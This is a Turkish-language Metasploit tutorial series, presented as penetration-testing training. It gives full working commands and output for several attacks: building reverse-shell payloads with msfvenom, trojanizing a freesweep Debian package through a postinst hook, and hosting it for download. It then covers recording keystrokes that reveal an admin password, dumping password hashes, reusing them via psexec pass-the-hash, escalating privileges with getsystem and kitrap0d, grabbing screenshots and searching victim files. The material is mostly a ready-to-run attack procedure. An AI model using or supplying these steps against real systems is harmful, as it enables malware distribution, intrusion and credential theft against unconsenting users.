Komutu yazıp ENTER tuşuna bastığınızda, epostanın Metin kısmını yazmaya başlayabilirsiniz. Yazım tamamlandıktan sonra CTRL+D tuşları ile işlemi tamamlayabilirsiniz. Böylece posta alıcı adrese gönderilecektir.
Alıcı, bu postayı alıp Antivirüs programı ile kontrol ettiğinde zararsız olarak sonuç alacaktır ancak dosyayı açmak için tıkladığında karşısına boş bir ekran gelse bile aslında dinleyici bilgisayarla iletişim kurulmuş olur.
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
> Sending stage (718336 bytes)
session[*****] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.130:49322)
meterpreter >
Gördüğünüz gibi, PDF dosyası açıldığında Meterpreter shell açılmış durumdadır. Artık karşı tarafın bilgisayarında çeşitli komutları çalıştırmak mümkündür. Son olarak post/windows/capture/keylog_recorder modülünü çalıştırarak tuş hareketlerini kaydetmek mümkün hale gelmiştir.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
852 taskeng.exe C:\Windows\system32\taskeng.exe
1308 Dwm.exe C:\Windows\system32\Dwm.exe
1520 explorer.exe C:\Windows\explorer.exe
2184 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
2196 VMwareUser.exe C:\Program FilesVMware\VMware Tools\VMwareUser.exe
3176 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
3452 AcroRd32.exe C:\Program Files\AdobeReader 8.0\ReaderAcroRd32.exe
meterpreter > run post/windows/manage/migrate
> Running module against V-MAC-XP
> Current server process: svchost.exe (1076)
> Migrating to explorer.exe...
> Migrating into process ID 816
> New server process: Explorer.EXE (816)
meterpreter > sysinfo
Computer: OFFSEC-PC
OS : Windows Vista (Build 6000, ).
meterpreter > use priv
Loading extension priv...success.
meterpreter > run post/windows/capture/keylog_recorder
> Executing module against V-MAC-XP
> Starting the keystroke sniffer...
> Keystrokes being saved **in **to /root/.msf4/loot/20110323091836_default_192.168.1.195_host.windows.key_832155.txt
> Recording keystrokes...
Kaydedilen tuşları, 20110323091836_default_192.168.1.195_host.windows.key_832155.txt dosyasının içeriğinden kontrol edebilirsiniz.
root@kali:~# cat /root/.msf4/loot/20110323091836_default_192.168.1.195_host.windows.key_832155.txt
Keystroke log started at Wed Mar 23 09:18:36 -0600 2011
Support, I tried to open ti his file 2-3 times with no success. I even had my admin and CFO tru y it, but no one can get it to p open. I turned on the rmote access server so you can log in to fix this problem. Our user name is admin and password for that session is 123456. Call or emeail when you are done. Thanks IT Dept
Görüldüğü gibi IT çalışanı, tuş hareketlerinde kullanıcı adının admin ve parolasının 123456 olduğunu habersizce ortaya çıkarmıştır.
İstemci taraflı saldırılara örnek olarak bir önceki yazımızda Windows platformu için .exe uzantılı bir çalıştırılabilir dosya oluşturmuştuk. Linux işletim sistemlerinin kullandığı tıkla ve çalıştır dosya tiplerinde de dosya oluşturabiliriz. Bu yazıda, .deb uzantılı bir dosya oluşturacağız.
Ubuntu işletim sistemini hedef alan bu dosyanın oluşturulması ilk olarak biraz karışık gelebilir ancak adımları teker teker inceleyerek devam ederseniz kavramak daha kolay olacaktır.
Öncelikle, içine payload yerleştireceğimiz bir programa ihtiyacımız var. Örnek olarak “Mine Sweeper” programını kullanalım.
Paketi --download-only parametresiyle indirdiğimizde, işletim sistemimize kurulmayacaktır. Daha sonra indirdiğimiz paketi üzerinde çalışmak üzere oluşturacağımız /tmp/evil klasörüne taşıyacağız.
root@kali:~# apt-get --download-only install freesweep
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@kali:~# mkdir /tmp/evil
root@kali:~# mv /var/cache/apt/archives/freesweep_0.90-1_i386.deb /tmp/evil
root@kali:~# cd /tmp/evil/
root@kali:/tmp/evil#
Artık /tmp/evil klasörünün içerisinde freesweep_0.90-1_i386.deb isimli bir Debian paketimiz var. İndirdiğiniz .deb uzantılı dosyanın ismi ve sürüm numarası farklı olabilir. İsmini ls komutuyla kontrol ederek örneklerdeki komutlara o şekilde uygulamalısınız.
Şimdi bu .deb uzantılı paketi, sıkıştırılmış bir dosyayı açmaya benzer şekilde açmamız gerekiyor. Bu paketi aşağıdaki komutla /tmp/evil klasörü içinde work klasörüne çıkartıyoruz. Ardından, bizim ilave edeceğimiz özelliklerin bulunacağı DEBIAN isimli bir klasörü /tmp/evil/work klasörü altına oluşturuyoruz.
root@kali:/tmp/evil# dpkg -x freesweep_0.90-1_i386.deb work
root@kali:/tmp/evil# mkdir work/DEBIAN
Debian klasörünün içerisinde control isimli bir dosya oluşturup içerisine aşağıdaki Metni yapıştırıp kaydediyoruz. Dosya içeriği aşağıdaki gibi cat control komutuyla kontrol ediyoruz.
control dosyası içeriği
Package: freesweep
Version: 0.90-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works **in **any visual text display - **in **Linux console, **in **an xterm, and **in
**most text-based terminals currently **in **use.
Kurulum sonrası çalışması için ayrıca bir bash script dosyasına daha ihtiyacımız var. Yine yukarıdaki gibi DEBIAN klasörü içine postinst isimli bir dosya oluşturuyoruz. İçerisine aşağıdaki kod satırlarını yapıştırıyoruz.
postinst dosya içeriği
#!/bin/sh
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep &
Şimdi içerisinde zararlı kodların olduğu dosyayı oluşturabiliriz. Bunun için aşağıdaki komutu kullanarak linux/x86/shell/reverse_tcp payload modülünü kullanacağız. Komut içerisinde LHOST ve LPORT olarak verdiğimiz değişkenleri kendiniz belirleyebilirsiniz.
root@kali:~# msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.1.101 LPORT=443 -b "\x00" -f elf -o /tmp/evil/work/usr/games/freesweep_scores
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 98 (iteration=0)
x86/shikata_ga_nai chosen with final size 98
Payload size: 98 bytes
Saved as: /tmp/evil/work/usr/games/freesweep_scores
Artık, postinst dosyamızı çalıştırılabilir hale getirip .deb paketini derleyebiliriz. Komut sonucunda oluşturulacak work.deb paketinin ismini freesweep.deb olarak değiştirip Apache Server klasörüne (/var/www veya /var/www/html) yükleyebiliriz. Artık dosyamız Web sunucuda indirilebilir durumdadır.
root@kali:/tmp/evil/work/DEBIAN# chmod 755 postinst
root@kali:/tmp/evil/work/DEBIAN# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package `freesweep' in `/tmp/evil/work.deb'.
root@kali:/tmp/evil# mv work.deb freesweep.deb
root@kali:/tmp/evil# cp freesweep.deb /var/www/
Şimdi, bir tıklama veya çalıştırma ile gelecek bağlantı isteklerini dinlemek için dinleyici oluşturalım. Burada komuta vereceğimiz LHOST ve LPORT değerleri, payload oluştururken girilen değerler ile aynı olmalıdır.
root@kali:~# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/reverse_tcp; set LHOST 192.168.1.101; set LPORT 443; run; exit -y"
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 192.168.1.101
LPORT => 443
> Started reverse handler on 192.168.1.101:443
> Starting the payload handler...
Herhangi bir kullanıcı, bu hazırladığımız freesweep.deb paketini indirip çalıştırdığında dinleme yapan exploit/multi/handler modülümüz hedef bilgisayarda oturum açacaktır.
ubuntu@ubuntu:~$ wget <a href="http://192.168.1.101/freesweep.deb">http://192.168.1.101/freesweep.deb</a>
ubuntu@ubuntu:~$ sudo dpkg -i freesweep.deb
> Sending stage (36 bytes)
> Command shell session 1 opened (192.168.1.101:443 -> 192.168.1.175:1129)
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:C2:E7:E6
inet addr:192.168.1.175 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43230 (42.2 KiB) TX bytes:4603 (4.4 KiB)
Interrupt:17 Base address:0x1400
...snip...
hostname
ubuntu
id
uid=0(root) gid=0(root) groups=0(root)
Görüldüğü gibi zararlı yazılımlar sadece Windows’a özel değildir. Linux kullanıcılarının da tıkla ve çalıştır programlara dikkatle yaklaşması gerekmektedir. Güvenilir olmayan kaynaklardan paket yüklememenizi tavsiye ediyoruz.
İstemci tarafı saldırılar, tüm ağ yöneticilerinin dikkat etmesi gerekli türden saldırılardır. Sisteminizin güvenliğini ne kadar sağlasanız da istemci tarafı saldırılar, kullanıcılarınızın zafiyetlerini kullanırlar.
Pentest işlemi gerçekleştirenler, sistemde bulunan kullanıcının, bir şekilde linke tıklamasını veya zararlı yazılım çalıştırmasını sağladığında kendilerine hedef sistemde kapı açmış olurlar. Bu sebeple, istemci taraflı saldırılar, kullanıcıyla etkileşim gerektirmektedir. Bu tür saldırılar, sosyal mühendislik çalışmalarını da gerektirir.
Metasploit Framework, bu tür zararlı kodların oluşturması için bir çok modül sağlamaktadır.
binary payloads olarak adlandırılan çalıştırılabilir dosyalar, zararsız .exe dosyaları gibi görünse de aslında içinde tehlikeli kodlar bulunduran dosyalardır. Dosyayı alacak kullanıcıya, önemli bir dosya hissi uyandırarak tıklaması sağlanır ve zararlı kod çalışır.
Bu yazıda, Metasploit Framework tarafından sağlanan msfvenom komut satırı aracı kullanılacaktır. msfvenom kullanarak .exe, perl veya c program çıktıları elde edebilirsiniz. Burada .exe formatı kullanılacaktır.
Hedef kullanıcının zararlı programı çalıştırdığında dinleyen IP adresine bağlanması için bir payload oluşturmak için windows/shell/reverse_tcp modülünü kullanacağız. Öncelikle bu modülün çalışmak için hangi değişkenlere ihtiyaç duyduğuna bakalım.
root@kali:~# msfvenom --payload-options -p windows/shell/reverse_tcp
Options for **payload/windows/shell/reverse_tcp:
Name: Windows Command Shell, Reverse TCP Stager
Module: payload/windows/shell/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 281
Rank: Normal
Provided by:
spoonm
sf
hdm
skape
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Spawn a piped command shell (staged). Connect back to the attacker
Bu modül, çıktıda görüldüğü gibi LHOST ve LPORT değişkenlerinin ayarlanmasına ihtiyaç duymaktadır. Hedef platform olarak x86 mimari ve Windows işletim sistemi seçilmiştir. Oluşturacağımız payload için bir encoder kullanmamız gerekiyor. Bunun için de x86/shikata_ga_nai encoder modülünü kullanacağız. Bu şartlar altında aşağıdaki komut, encoder kullanarak /tmp klasörünün içinde 1.exe isimli bir dosya oluşturacaktır.
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Saved as: /tmp/1.exe
1.exe dosyamızın türünü kontrol edelim. file komutuyla yaptığımız kontrolde 1.exe doyasının MS Windows dosyası olduğu aşağıda görülmektedir.
root@kali:~# file /tmp/1.exe
/tmp/1.exe: PE32 executable (GUI) Intel 80386, for **MS Windows
Elimizde istemcinin tıklayıp çalıştıracağı 1.exe dosyası artık hazır durumda. Şimdi, tıklama işlemi gerçekleştiğinde dinleyecek bir modülü çalıştırmamız gerekiyor. Bunun için exploit/multi/handler modülünü ve içinde payload windows/shell/reverse_tcp dinleyici payload u kullanacağız.
Öncelikle exploit/multi/handler modülünü yükleyip seçeneklere bakalım.
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
Gördüğünüz gibi exploit modülünde herhangi bir zorunlu değişken bulunmuyor. Şimdi payload ayarlaması yapalım.
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Bu çıktıda görülmektedir ki Payload için LHOST ve LPORT değerlerinin girilmesi gerekmekte.
LHOST: Local Host yani yerelde dinleyecek IP adresini,
LPORT: Local Port, yani dinleyecek Port numarasını ifade eder.
Bu değerlerin, msfvenom komutuyla oluşturduğumuz 1.exe dosyası için girdiğimiz değerler ile aynı olmasına dikkat edin. 1.exe dosyası içinde hangi değerler gömülü ise zararlı yazılım bu bilgilere göre haberleşme sağlamak isteyecektir.
msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
Tüm ayarlamaları yaptıktan sonra exploit komutuyla modül çalıştırılır ve dinlemeye başlanır. Aşağıda, dinleme sonucunda gerçekleşen bir istemci tıklaması sonucu açılan komut satırı görülmektedir.
msf exploit(handler) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
> Sending stage (474 bytes)
> Command shell session 2 opened (172.16.104.130:31337 -> 172.16.104.128:1150)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Victim\My Documents>
psexec modülü, genellikle pentest işlemleri esnasında kullanılır. Bu modül sayesine hedef sisteme giriş yapmanız mümkün hale gelmektedir. Alışılmış kullanımda, sistemin kullanıcı adı ve parolasını elde ettiğiniz ve bunu exploit modülüne değişken olarak girmeniz yeterlidir.
Normalde izlenen yol, sistemde meterpreter shell açıldığında fgdump, pwdump veya cachedump komutlarıyla parola elde etmektir. Bu aramalar esnasında bulduğunuz hash değerleri olursa, bunları çeşitli araçlar kullanarak çözmeye ve parolaların açık halini elde etmeye çalışırız.
Oysa bazen başka bir durumla karşı karşı kalabilirsiniz. Bir sistemde Administrator yetkili bir oturum açtınız ve kullanıcının hash olarak formatlı parolasını elde ettiniz. Bu oturum açtığınız sistem üzerinden aynı ağda bulunan başka bir sisteme bağlanmak istediğinizde, Administrator kullanıcısının parolasını çözmenize gerek olmayabilir. Genellikle ağdaki cihazlar bu hash değerleri kulanarak haberleşirler. psexec modülü, bulduğunuz hash değerini parola olarak kullanmanıza olanak sağlar.
UYARI-1:
NTLM kullanan sistemde, bulacağınız hash değeri ******NOPASSWORD*******:8846f7eaee8fb117ad06bdd830b7586c formatındaysa, baş taraftaki ******NOPASSWORD******* kısmını 32 adet sıfır ile değiştirerek psexec içine değişken olarak girmeniz gerekir. Yani değer, 00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c şeklinde olmalıdır.
UYARI-2:
Lab ortamında, doğru hash değeri girdiğiniz halde STATUS_ACCESS_DENIED (Command=117 WordCount=0) hatası alıyorsanız, hedef Windows sisteminin Registry ayarlarında HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters içerisinde RequireSecuritySignature değerini 0 olarak ayarlamalısınız.
Aşağıda, bir exploit kullanılarak Meterpreter oturumu açılmıştır ve post/windows/gather/hashdump modülü ile sistemde hash değerleri bulunmak istenmektedir.
> Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1042)
meterpreter > run post/windows/gather/hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
Görüldüğü gibi, RHOST: 192.168.57.131 IP adresinde bulunan Administrator kullanıcısına ait e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c değeri elde edilmiştir.
Şimdi bu hash değerini kullanarak RHOST: 192.168.57.140 IP adresine oturum açmayı deneyelim. Tabii ki önceden yaptığınız taramada aynı ağda 192.168.57.140 IP adresinde ve 445 portunda SMB servisinin çalıştığını keşfettiğinizi kabul ediyoruz.
Önce msfconsole ile Metasploit Framework başlatalım ve psexec modülünü yükleyelim.
root@kali:~# msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --[ 787 exploits - 425 auxiliary - 128 post
+ -- --[ 238 payloads - 27 encoders - 8 nops
[ svn r14551 updated yesterday (2012.01.14)
msf > search psexec
Exploits
**========**
Name Description
---- -----------
windows/smb/psexec Microsoft Windows Authenticated User Code Execution
windows/smb/smb_relay Microsoft Windows SMB Relay Code Execution
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.140
RHOST => 192.168.57.140
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.57.140 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.57.133 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
Yukarıda görüldüğü gibi exploit/windows/smb/psexec modülünde SMBPass değişkenini girmemiz gerekmektedir. SMBPass değişkenine elimizde bulunan hash değerini girelim ve modülü exploit komutuyla çalıştıralım.
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
> Connecting to the server...
> Started reverse handler
> Authenticating as user 'Administrator'...
> Uploading payload...
> Created \KoVCxCjx.exe...
> Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.140[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.140[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
> Closing service handle...
> Opening service...
> Starting the service...
> Removing the service...
> Closing service handle...
> Deleting \KoVCxCjx.exe...
> Sending stage (719360 bytes)
> Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.140:445)
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
Gördüğünüz gibi 192.168.57.140 IP adresinde oturum açılmıştır.
Bir sistemin zafiyetini bulmak için gerekli çalışmaları yaptınız. Açık noktasını buldunuz ve doğru adımları uyguladıktan sonra hedef bilgisayarda bir komut satırı açmayı başardınız. Peki bundan sonra ne yapılmalı?
Bu yazımızdan itibaren yetki yükseltme olarak ifade edilen (İng: Privilege Escalation) kavramı inceleyeceğiz. Karşı sisteme erişim sağlayan güvenlik denetçisini bu aşamadan itibaren ilerleme sağlamayı hedeflemelidir. Ağda devam eden iletişimi kontrol etme, hash değerlerini elde etme bunlara örnek olarak verilebilir. Bir diğer hedef ise, bu bilgisayarı basamak olarak kullanarak (İng: Pivoting) başka bilgisayarlara erişim sağlamak olmalıdır.
Kullandığınız zafiyet ve buna yönelik exploit modülü karşı bilgisayarda oturum açmanıza yaramış olsa bile yetkisiz bir oturum açmış olabilirsiniz. Bu durumda yapabileceğiniz işlemler kısıtlı olacaktır. Böyle durumlar için Metasploit Framework içerisinde bulunan bir kaç alternatif modül bulunmaktadır. bunlardan bir tanesi de getsystem komutudur.
Aşağıdaki örnekte görüldüğü gibi, hedef sistemde ms10_002_aurora modülü kullanılarak yetkisiz bir meterpreter oturumu açılmıştır.
msf exploit(ms10_002_aurora) >
> Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.161
> Sending stage (748544 bytes) to 192.168.1.161
> Meterpreter session 3 opened (192.168.1.71:38699 -> 192.168.1.161:4444) at 2010-08-21 13:39:10 -0600
msf exploit(ms10_002_aurora) > sessions -i 3
> Starting interaction with 3...
meterpreter > getuid
Server username: XEN-XP-SP2-BARE\victim
meterpreter >
getsystem komutunu kullanabilmek için öncelikle priv eklentisini sisteme yükleyelim.
meterpreter > use priv
Loading extension priv...success.
meterpreter >
getsystem -h komutunda olduğu gibi -h parametresini kullandığınızda kullanılabilir seçenekleri görebilirsiniz.
meterpreter > getsystem -h Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
meterpreter >
getsystem komutuna hiçbir parametre vermezseniz, varsayılan olarak tüm ihtimalleri deneyecektir.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Bazı durumlarda getsystem başarısız olur. Aşağıda bunun örneğini görebilirsiniz. getsystem başarısız olduğunda oturumu arka plana gönderip, Metasploit Framework içerisindeki diğer exploit modüllerini kullanmak gerekmektedir.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >
Yukarıda başarısız olmuş bir getsystem komutu çıktısı görülüyor. Şimdi bunu arka plana gönderelim ve kullanılabilir durumdaki yerel exploit modüllerine bakalım.
meterpreter > background
> Backgrounding session 1...
msf exploit(ms10_002_aurora) > use exploit/windows/local/
...snip...
use exploit/windows/local/bypassuac
use exploit/windows/local/bypassuac_injection
...snip...
use exploit/windows/local/ms10_015_kitrap0d
use exploit/windows/local/ms10_092_schelevator
use exploit/windows/local/ms11_080_afdjoinleaf
use exploit/windows/local/ms13_005_hwnd_broadcast
use exploit/windows/local/ms13_081_track_popup_menu
...snip...
msf exploit(ms10_002_aurora) >
Bu listedeki modüllerden exploit/windows/local/ms10_015_kitrap0d modülünü kullanalım.
msf exploit(ms10_002_aurora) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) > set SESSION 1
msf exploit(ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms10_015_kitrap0d) > set LHOST 192.168.1.161
msf exploit(ms10_015_kitrap0d) > set LPORT 4443
msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.161 yes The listen address
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > exploit
> Started reverse handler on 192.168.1.161:4443
> Launching notepad to host the exploit...
[+] Process 4048 launched.
> Reflectively injecting the exploit DLL into 4048...
> Injecting exploit into 4048 ...
> Exploit injected. Injecting payload into 4048...
> Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
> Sending stage (769024 bytes) to 192.168.1.71
> Meterpreter session 2 opened (192.168.1.161:4443 -> 192.168.1.71:49204) at 2014-03-11 11:14:00 -0400
Gerekli modül ve payload ayarlarını yaptıktan sonra çalıştırılan exploit, hedef sistemde bir oturum açmayı başarmıştır. Şimdi getuid komutunu verdiğimizde SYSTEM yetkili bir kullanıcı gibi hareket edilebileceği aşağıda görülmektedir.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Meterpreter shell oturumunun sağladığı imkanlardan bir tanesi de hedef bilgisayarın Masaüstü görüntüsünü kaydedebilmektir. Bu yöntemle Masaüstü görüntüsü alma, genellikle pentest işlemlerinde ispat olarak kullanılır.
Meterpreter oturum açtığınızda, oturumu explorer.exe prosesine taşınmalısınız. Aşağıdaki örnekte öncelikle sistemde çalışan programlar kontrol edilmektedir.
Hedef bilgisayarda meterpreter oturum açtığınızı farz ediyoruz. Öncelikle çalışan işlemlere bakalım. Bunun için ps komutunu kullanabilirsiniz.
> Started bind handler
> Trying target Windows XP SP2 - English...
> Sending stage (719360 bytes)
> Meterpreter session 1 opened (192.168.1.101:34117 -> 192.168.1.104:4444)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
180 notepad.exe C:\WINDOWS\system32 otepad.exe
248 snmp.exe C:\WINDOWS\System32\snmp.exe
260 Explorer.EXE C:\WINDOWS\Explorer.EXE
284 surgemail.exe c:\surgemail\surgemail.exe
332 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
612 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
620 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
648 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
664 GrooveMonitor.exe C:\Program Files\Microsoft Office\Office12\GrooveMonitor.exe
728 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2 Service\WZCSLDR2.exe
736 jusched.exe C:\Program Files\Java\jre6\b**in**\jusched.exe
756 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
816 smss.exe \SystemRoot\System32\smss.exe
832 alg.exe C:\WINDOWS\System32\alg.exe
904 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
928 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
972 services.exe C:\WINDOWS\system32\services.exe
984 lsass.exe C:\WINDOWS\system32\lsass.exe
1152 vmacthlp.exe C:\Program Files\VMware\VMware Tools\vmacthlp.exe
1164 svchost.exe C:\WINDOWS\system32\svchost.exe
1276 nwauth.exe c:\surgemail wauth.exe
1296 svchost.exe C:\WINDOWS\system32\svchost.exe
1404 svchost.exe C:\WINDOWS\System32\svchost.exe
1500 svchost.exe C:\WINDOWS\system32\svchost.exe
1652 svchost.exe C:\WINDOWS\system32\svchost.exe
1796 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1912 3proxy.exe C:\3proxy\b**in**\3proxy.exe
2024 jqs.exe C:\Program Files\Java\jre6\b**in**\jqs.exe
2188 swatch.exe c:\surgemail\swatch.exe
2444 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
3004 cmd.exe C:\WINDOWS\system32\cmd.exe
Örnek çıktıda görüldüğü gibi explorer.exe 260 PID numarasıyla çalışmaktadır. migrate komutuyla Meterpreter oturumunu explorer.exe içine taşıyalım.
meterpreter > migrate 260
> Migrating to 260...
> Migration completed successfully.
Ardından espia eklentisini aktif hale getirelim.
meterpreter > use espia
Loading extension espia...success.
screengrab komutuyla hedef bilgisayarın Masaüstü görüntüsünü kaydedelim.
meterpreter > screengrab
Screenshot saved to: /root/nYdRUppb.jpeg
meterpreter >
Gördüğünüz gibi Masaüstü resmi yerel bilgisayarımıza kaydedildi. Bu işlemi yaparken explorer.exe veya benzeri şekilde klasör ve dosyalar üzerinde işlem yapabilen bir programa geçiş yapmanız önemlidir. Aksi takdirde screengrab komutu çalışmayabilir.
Hedef bilgisayarda meterpreter shell açtıktan sonra yapılacak işlemlerden birisi de bilgisayar bulunan dosyaları araştırmaktır. Firmalar, kullanıcılarını bilgilerinin güvenliğini sağlamaları konusunda eğitirler. Bu eğitim konularından birisi de hassas bilgileri paylaşımlı sunucularda değil de yerel bilgisayarlarda tutmaktır. İçerik araştırması da genelde bu tarz hassas bilgilerin olduğu dosya ve klasörleri keşfetmek için yapılır.
Meterpreter oturumunun sunduğu search komutu ile ilgili birkaç örnek inceleyelim.
search -h komutuyla search hakkında yardım bilgilerini görüntüleyebilirsiniz.
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern
Search for **files.
OPTIONS:
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f The file pattern glob to search for**. (e.g. *****secret*****.doc?)
-h Help Banner.
-r Recursivly search sub directories. (Default: true)
-d: Arama yapılacak klasörü belirtir. Boş bırakılırsa tüm klasörler aranır.
-f: Belli bir dosya paterni belirtmek için kullanılır.
-h: Yardımı görüntüler.
-r: Arama, belirtilen klasör ve tüm alt klasörlerinde gerçekleştirilir. Varsayılan olarak zaten aktif durumdadır.
Aşağıdaki örnek komut, tüm disk bölümlerinde, klasör ve alt klasörlerde .jpg uzantılı dosyaları arayacaktır.
meterpreter > search -f *****.jpg
Found 418 results...
...snip...
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Blue hills.jpg (28521 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Sunset.jpg (71189 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Water lilies.jpg (83794 bytes)
